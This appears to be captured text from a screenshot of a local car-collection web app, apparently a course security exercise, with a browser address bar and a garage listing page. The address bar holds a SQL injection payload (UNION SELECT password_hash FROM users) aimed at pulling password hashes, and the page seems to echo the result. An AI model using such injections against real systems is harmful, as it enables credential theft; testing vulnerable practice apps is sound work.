 localhost:5001/garage/1%20UNION%20SELECT%20password_hash%20FROM%20users%20LIMIT%201%20OFFSET%200%20--
Gmail YouTube Maps Translate Taloustiede perust... 14 Google Kalenteri Moderni rahoitus (...
Car Collection Add Cars Create garage Profile Logout
Hello, boris1234 welcome to 12345678!
Here are all the cars in the garage:
Brand Model Production Year Remove car